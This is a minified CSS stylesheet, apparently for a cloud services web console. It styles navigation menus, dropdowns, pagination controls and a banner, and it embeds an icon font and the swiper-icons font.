.ymc-nav-top__dropdown-list.multiple-column.column-6 li:nth-child(3n){margin-bottom:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item{width:248px;list-style:none;-webkit-writing-mode:horizontal-tb;-ms-writing-mode:lr-tb;writing-mode:horizontal-tb}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item:not(:last-child){margin-bottom:8px}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;padding:16px 24px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a.actived{background-color:rgba(var(--theme-color),.1)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a.actived:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a:not(.actived):hover{background-color:rgba(var(--theme-color),.07)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span{display:block;line-height:1;white-space:nowrap}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span.menu-name{margin-bottom:6px;color:#606266;font-size:14px}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span.menu-des{overflow:hidden;width:100%;color:#909399;font-size:12px;text-overflow:ellipsis;white-space:nowrap}.ymc-nav-top-center{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:18px}.ymc-nav-top-center,.ymc-nav-top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-right .drop-menu{right:0;padding-top:4px}.ymc-nav-top-right .drop-menu,.ymc-nav-top-right .sidebar-drop{position:absolute;top:100%;z-index:9999;display:block;background-color:transparent}.ymc-nav-top-right .sidebar-drop{right:-24px}.ymc-nav-top-right .sidebar-drop-menu{margin-top:4px;border-radius:8px;background:#fff;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,.08);box-shadow:0 4px 4px 1px rgba(0,0,0,.08)}.ymc-nav-top-right .ymc-nav-avatar{margin:0 16px}.ymc-nav-top-right .ymc-nav-avatar img{display:block;width:28px;height:28px;border:1px solid #f0f3fa;border-radius:50%}.ymc-nav-top-right .ymc-nav-lang{color:hsla(0,0%,100%,.8);font-size:14px}.ymc-nav-top-right .ymc-nav-lang:hover{color:#fff}.ymc-nav-top-right .ymc-nav-lang-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:118px;margin:0;padding:12px 0}.ymc-nav-top-right .ymc-nav-lang-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:40px;padding:0 16px;color:#606266;list-style:none;font-size:14px;cursor:pointer}.ymc-nav-top-right .ymc-nav-lang-menu li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-nav-top-right .ymc-nav-lang-menu li.active{color:var(--theme-color)}.ymc-nav-top-right .ymc-nav-line{width:1px;height:12px;background-color:hsla(0,0%,100%,.5)}.ymc-nav-top-right .ymc-nav-sidebar{margin-right:24px;margin-left:16px}.ymc-nav-top-right .ymc-nav-sidebar-menu{width:440px;height:209px;border:0;background-color:#fff}.ymc-nav-top-right #youcloud-services-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;color:hsla(0,0%,100%,.7);font-size:14px;cursor:pointer}.ymc-nav-top-right #youcloud-services-center:active,.ymc-nav-top-right #youcloud-services-center:hover{color:#fff}.ymc-nav-top-menu{position:relative;height:100%;margin-right:4px}.ymc-nav-top-menu,.ymc-nav-top-menu .menu-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-menu .menu-text{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;padding:0 6px;border-radius:4px;color:#303133;font-size:14px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-top-menu .menu-text:hover{color:var(--theme-color)}.ymc-nav-top-menu .menu-text .under-actived{position:absolute;bottom:10px;display:none;width:calc(100% - 12px);height:2px;border-radius:2px;background-color:var(--theme-color)}.ymc-nav-top-menu .menu-text .under-actived-show{display:inline-block}.ymc-nav-top-menu .menu-text.actived{color:var(--theme-color);font-weight:600}.ymc-nav-top-menu .menu-text.actived:hover{color:var(--theme-color)}.ymc-nav-top-menu .menu-text.disabled{color:#909399;cursor:not-allowed}.ymc-nav-top-menu .menu-text .sub{margin-left:6px}.ymc-nav-top-menu .menu-text .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.ymc-nav-top-menu .menu-text .badge{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:16px;margin-left:2px;padding:0 4px;border-radius:16px;color:#fff;font-weight:400;font-size:12px;line-height:16px;text-align:center}.ymc-nav-top-menu:hover .ymc-nav-top-menu-wrapper{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}.ymc-nav-top-menu-wrapper{position:absolute;top:100%;z-index:10;padding-top:4px;font-size:0;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:top;transform-origin:top}.ymc-nav-top-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 1px rgba(33,35,41,.1);box-shadow:0 6px 12px 1px rgba(33,35,41,.1)}.ymc-nav-top-menu-container .menu-list-container{display:inline-block;width:auto;padding:12px 0 12px 12px;border-right:1px solid #f0f3fa;border-bottom:1px solid #f0f3fa;background-color:#fff}.ymc-nav-top-menu-container .menu-list-container.no-subtitle{padding-left:28px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item.disabled{color:#303133;cursor:not-allowed}.ymc-nav-top-menu-container .menu-list-container .subtitle-item:not(.disabled):hover .subtitle,.ymc-nav-top-menu-container .menu-list-container .subtitle-item:not(.disabled):hover .subtitle-icon{color:var(--theme-color)}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-icon{margin-right:8px;color:#909399;font-size:20px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle{color:#303133;font-size:14px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .sub{margin-left:6px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.ymc-nav-top-menu-container .menu-list-container .menu-list{display:grid;grid-template-columns:1fr 1fr;margin:0;padding:0;list-style:none}.ymc-nav-top-menu-container .menu-list-container .menu-list.without-subtitle-icon .menu-item .item-wrapper{padding-left:0}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item.disabled a{cursor:not-allowed}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item.disabled a:hover{color:#303133}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:148px;height:32px;padding-left:28px;color:#303133;font-size:12px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper:hover span.title{color:var(--theme-color)}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .title{white-space:nowrap}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .sub{margin-left:6px;font-weight:400}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.el-popover.ymc-nav-top-menu__popover{padding:0}.el-popover.ys-nav-top__popover{min-width:auto;padding:4px 8px;color:#303133;font-size:12px}.el-popover.ys-nav-top__popover.bottom{margin-top:4px}.ymc-nav-top-menu-v2{margin:0;padding-right:4px}.ymc-nav-top-menu-v2 .menu-text{padding:0 12px 0 0}.ymc-nav-top-menu-v2:hover .menu-text{color:var(--theme-color)}.ymc-nav-top-menu-v2:hover .under-actived{display:inline-block}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen{position:static}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen .ymc-nav-top-menu-wrapper{width:100%}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen .ymc-nav-top-menu-wrapper__content{max-width:1200px}.ymc-nav-top-menu-v2 .ymc-menu-item{position:relative}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper{top:100%;overflow-y:auto;max-height:600px;padding:0;border-top:1px solid #f0f3fa;border-radius:0 0 12px 12px;background-color:#fff;-webkit-box-shadow:0 10px 6px 0 rgba(33,35,41,.08);box-shadow:0 10px 6px 0 rgba(33,35,41,.08)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__content{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:40px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:8px 16px 24px 20px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend-box.recommend-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:212px;height:104px;margin:24px 24px 0 0;padding:20px 10px 20px 20px;background-position:50%;background-size:100% 100%;background-repeat:no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:last-child{margin-bottom:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .ymc-icon-arrow-right,.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .el-icon{-webkit-transform:translateX(4px);transform:translateX(4px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__text-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__text{font-weight:600;font-size:18px;line-height:24px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .ymc-icon-arrow-right,.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .el-icon{margin-left:4px;color:#303133;font-size:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__desc{width:144px;margin-top:4px;color:#606266;font-size:14px;line-height:22px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__sub{position:absolute;top:-6px;right:-8px;width:58px;height:26px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container{display:inline-grid;margin-bottom:16px;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container{margin:16px 12px 0 0;padding:16px 8px;border:0}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper{min-width:160px;height:38px;padding:0 12px!important;font-weight:600;font-size:14px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper:hover{border-radius:8px;background-color:rgba(var(--theme-color),.1)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .suffixImage{margin-left:2px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list.without-subtitle-icon .menu-item .item-wrapper{padding-left:0!important}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container:not(.no-subtitle):hover{border-radius:12px;background-color:#f5f7fa}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container.no-subtitle{margin:0;padding:16px 8px 0}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item{height:24px;margin-bottom:8px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image{overflow:hidden;width:20px;height:20px;margin:0 4px 0 10px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image img{width:20px;height:20px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image:hover img{-webkit-filter:drop-shadow(var(--theme-color) 20px 0);filter:drop-shadow(var(--theme-color) 20px 0);-webkit-transform:translateX(-20px);transform:translateX(-20px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-icon{margin:0 4px 0 10px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle{color:#909399;font-weight:500;font-size:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item:hover .subtitle-prefix-image img{-webkit-filter:drop-shadow(var(--theme-color) 20px 0);filter:drop-shadow(var(--theme-color) 20px 0);-webkit-transform:translateX(-20px);transform:translateX(-20px)}.ymc-nav-top-leaflet{position:relative;height:100%;margin-right:16px}.ymc-nav-top-leaflet,.ymc-nav-top-leaflet__base{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-leaflet__base{max-width:200px;color:hsla(0,0%,100%,.8);font-size:14px;line-height:22px}.ymc-nav-top-leaflet__base:hover{color:#fff}.ymc-nav-top-leaflet__image{height:24px}.ymc-nav-top-leaflet__text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-left:8px}.ymc-nav-top-leaflet__popover{margin-top:5px!important;padding:8px!important}.ymc-nav-top-leaflet__popover img{max-width:408px;max-height:284px}@font-face{font-family:ymcicon;src:url(/static/fonts/iconfont-2025-07-28.1787b8d6.woff2) format("woff2")}.ymc-icon,.ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quicknext:hover.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quickprev:hover.el-icon{display:inline-block;vertical-align:middle;font-style:normal;font-family:ymcicon!important;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ymc-icon:before,.ymc-pagination .el-pagination .btn-next .el-icon:before,.ymc-pagination .el-pagination .btn-prev .el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover:before{display:inline-block}.ymc-icon-blog:before{content:"\e63e"}.ymc-icon-empty:before{content:"\e652"}.ymc-icon-clear:before{content:"\e670"}.ymc-icon-save:before{content:"\e671"}.ymc-icon-edit-command:before{content:"\e672"}.ymc-icon-back-to-top:before{content:"\e67a"}.ymc-icon-join:before{content:"\e708"}.ymc-icon-ad-close:before{content:"\e72a"}.ymc-icon-eye:before{content:"\e734"}.ymc-icon-eye-close:before{content:"\e736"}.ymc-icon-gift:before{content:"\e776"}.ymc-icon-service:before{content:"\e79c"}.ymc-icon-time:before{content:"\e7cd"}.ymc-icon-arrow-left:before,.ymc-pagination .el-pagination .btn-prev .el-icon:before{content:"\e7f6"}.ymc-icon-arrow-right:before,.ymc-pagination .el-pagination .btn-next .el-icon:before{content:"\e7f7"}.ymc-icon-arrow-down:before{content:"\e7f8"}.ymc-icon-arrow-up:before{content:"\e7f9"}.ymc-icon-checkbox-checked:before{content:"\e7fc"}.ymc-icon-checkbox-indeterminate:before{content:"\e7fd"}.ymc-icon-checkbox-empty:before{content:"\e7fe"}.ymc-icon-warning:before{content:"\e7ff"}.ymc-icon-close-empty:before{content:"\e80b"}.ymc-icon-search:before{content:"\e80e"}.ymc-icon-radio-empty:before{content:"\e801"}.ymc-icon-radio-checked:before{content:"\e802"}.ymc-icon-correct:before{content:"\e803"}.ymc-icon-correct-empty:before{content:"\e805"}.ymc-icon-cross-empty:before{content:"\e80b"}.ymc-icon-info:before{content:"\e80d"}.ymc-icon-question:before{content:"\e84a"}.ymc-icon-add:before{content:"\e808"}.ymc-icon-close:before{content:"\e809"}.ymc-icon-qrcode:before{content:"\e810"}.ymc-icon-lock:before{content:"\e813"}.ymc-icon-menu:before{content:"\e635"}.ymc-icon-collapse:before{content:"\e818"}.ymc-icon-delete:before{content:"\e819"}.ymc-icon-triangle-down:before{content:"\e81b"}.ymc-icon-calendar:before{content:"\e822"}.ymc-icon-arrow-right-double:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover:before{content:"\e823"}.ymc-icon-arrow-left-double:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover:before{content:"\e824"}.ymc-icon-collect:before{content:"\e82f"}.ymc-icon-clock:before{content:"\e7cd"}.ymc-icon-recent:before{content:"\e7cc"}.ymc-icon-app:before{content:"\e7cf"}.ymc-icon-goto:before{content:"\e633"}.ymc-icon-solid-warning:before{content:"\e800"}.ymc-icon-edit:before{content:"\e82b"}.ymc-icon-more:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:before{content:"\e828"}.ymc-icon-advance:before{content:"\e837"}.ymc-icon-plane:before{content:"\e8a0"}.ymc-pagination{position:relative}.ymc-pagination-medium{padding:14px 16px}.ymc-pagination-medium .ymc-pagination__page-text{font-size:14px;line-height:22px}.ymc-pagination-medium .ymc-pagination__jumper-text{height:32px!important;line-height:32px!important}.ymc-pagination-medium .el-pagination .btn-next,.ymc-pagination-medium .el-pagination .btn-prev,.ymc-pagination-medium .el-pagination .el-pager li,.ymc-pagination-medium .el-pagination .el-pager li.btn-quicknext,.ymc-pagination-medium .el-pagination .el-pager li.btn-quickprev,.ymc-pagination-medium .el-pagination .el-pager li:last-child{vertical-align:middle;min-width:32px!important;height:32px!important;padding:0 4px;font-size:14px;line-height:32px}.ymc-pagination-medium .el-pagination .btn-next,.ymc-pagination-medium .el-pagination .btn-prev{margin:0 4px;padding:0 8px}.ymc-pagination-medium .el-pagination .btn-next .el-icon,.ymc-pagination-medium .el-pagination .btn-prev .el-icon{font-size:16px}.ymc-pagination-medium .el-pagination .el-pager{vertical-align:middle}.ymc-pagination-medium .el-pagination .el-pager li{margin:0 4px}.ymc-pagination-medium .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination-medium .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:16px}.ymc-pagination-medium .el-pagination .el-pager .more:before{line-height:32px}.ymc-pagination-small{padding:8px 12px}.ymc-pagination-small .ymc-pagination__page-sizes .icon-suffix .input-icon-suffix .arrow-icon{line-height:26px}.ymc-pagination-small .ymc-pagination__page-sizes .icon-suffix .input-icon-suffix i{font-size:14px}.ymc-pagination-small .ymc-pagination__page-sizes .ymc-input__container .input-wrapper{width:60px;min-height:26px}.ymc-pagination-small .ymc-pagination__page-sizes .ymc-input__inner{width:100%;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__page-text{color:#303133!important;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__jumper .ymc-input__container .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:38px;min-height:26px}.ymc-pagination-small .ymc-pagination__jumper .ymc-input__inner{width:100%;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__jumper-text{vertical-align:top!important;color:#303133!important;font-size:12px!important}.ymc-pagination-small .el-pagination{height:28px!important;color:#303133!important}.ymc-pagination-small .el-pagination .btn-next,.ymc-pagination-small .el-pagination .btn-prev,.ymc-pagination-small .el-pagination .el-pager li,.ymc-pagination-small .el-pagination .el-pager li.btn-quicknext,.ymc-pagination-small .el-pagination .el-pager li.btn-quickprev,.ymc-pagination-small .el-pagination .el-pager li:last-child{padding:2px 4px;font-size:12px;line-height:20px}.ymc-pagination-small .el-pagination .btn-next,.ymc-pagination-small .el-pagination .btn-prev{margin:2px 0;padding:0 5px}.ymc-pagination-small .el-pagination .btn-next .el-icon,.ymc-pagination-small .el-pagination .btn-prev .el-icon{font-size:14px}.ymc-pagination-small .el-pagination .el-pager li{margin:2px}.ymc-pagination-small .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination-small .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:12px}.ymc-pagination-small .el-pagination .el-pager .more:before{line-height:20px}.ymc-pagination__page{position:absolute;top:50%;left:16px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-pagination__page,.ymc-pagination__page-sizes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-pagination__page-sizes{margin-right:8px}.ymc-pagination__page-sizes .ymc-input__container.icon-suffix input{padding-right:8px}.ymc-pagination__page-sizes .ymc-input__container.icon-suffix .input-icon-suffix i{right:8px;line-height:30px}.ymc-pagination__page-sizes .ymc-input__container .input-wrapper{width:78px;min-height:30px}.ymc-pagination__page-sizes .ymc-input__inner{width:100%;font-size:14px;line-height:20px}.ymc-pagination__page-sizes .ymc-select-dropdown{padding:8px 0}.ymc-pagination__page-sizes .ymc-select-dropdown .select-item{height:30px;padding:0 12px;font-size:12px}.ymc-pagination__page-text{color:#606266}.ymc-pagination__jumper{display:inline-block;margin-left:8px;padding:0;list-style:none}.ymc-pagination__jumper .ymc-input{margin:0 8px}.ymc-pagination__jumper .ymc-input__container .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:38px;min-height:30px}.ymc-pagination__jumper .ymc-input__inner{width:100%;font-size:14px;line-height:20px}.ymc-pagination__jumper-text{vertical-align:top!important;min-width:12px!important;color:#606266;font-size:14px!important;text-align:center}.ymc-pagination .el-pagination{padding:0;color:#606266;font-weight:400}.ymc-pagination .el-pagination.hide-last-page .more+.number{display:none!important}.ymc-pagination .el-pagination .btn-next,.ymc-pagination .el-pagination .btn-prev,.ymc-pagination .el-pagination .el-pager li,.ymc-pagination .el-pagination .el-pager li.btn-quicknext,.ymc-pagination .el-pagination .el-pager li.btn-quickprev,.ymc-pagination .el-pagination .el-pager li:last-child{-ms-flex-line-pack:center;align-content:center;min-width:24px;height:24px}.ymc-pagination .el-pagination .btn-next,.ymc-pagination .el-pagination .btn-prev{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;color:#d0d3d9;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-pagination .el-pagination .btn-next:hover,.ymc-pagination .el-pagination .btn-prev:hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-prev .el-icon{font-weight:400}.ymc-pagination .el-pagination .btn-next:disabled,.ymc-pagination .el-pagination .btn-prev:disabled{background-color:transparent;color:#d0d3d9}.ymc-pagination .el-pagination .el-pager li{border-radius:4px}.ymc-pagination .el-pagination .el-pager li.btn-quicknext,.ymc-pagination .el-pagination .el-pager li.btn-quickprev{color:#d0d3d9;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-pagination .el-pagination .el-pager li.btn-quicknext:hover,.ymc-pagination .el-pagination .el-pager li.btn-quickprev:hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.ymc-pagination .el-pagination .el-pager li.active{background-color:rgba(var(--theme-color),.08)}.ymc-pagination input::-webkit-inner-spin-button,.ymc-pagination input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.ymc-pagination input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.ymc-package-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:448px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.ymc-package-banner .banner-title{height:46px;margin-bottom:12px;color:#fff;font-size:38px;line-height:46px}.ymc-package-banner .banner-subtitle{height:28px;margin:0;margin-bottom:24px;color:#fff;font-size:28px;line-height:28px}.ymc-package-banner .banner-link{height:40px;padding:0 48px;border-radius:20px;background-color:#fff;color:var(--theme-color);font-size:16px;line-height:40px}@font-face{font-weight:400;font-style:normal;font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") 